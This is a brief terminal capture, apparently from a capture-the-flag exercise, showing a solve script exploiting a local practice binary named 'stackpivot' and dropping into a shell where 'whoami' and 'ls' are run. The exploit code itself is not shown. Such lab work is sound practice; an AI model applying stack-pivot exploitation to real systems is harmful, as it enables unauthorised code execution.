 $ ./solve.py
[+] Starting local process '/home/d1nhdwc/CTF/TASK1/5_stack_pivot/stackpivot'
[*] Switching to interactive mode
1. Buy
2. Sell
3. Exit
> Thanks for coming!
$
$
$ whoami
d1nhdwc
$ ls
core.1346 report5.docx stackpivot stackpivot.id1 stackpivot.nam
core.2195 solve.py stackpivot.id0 stackpivot.id2 stackpivot.til
$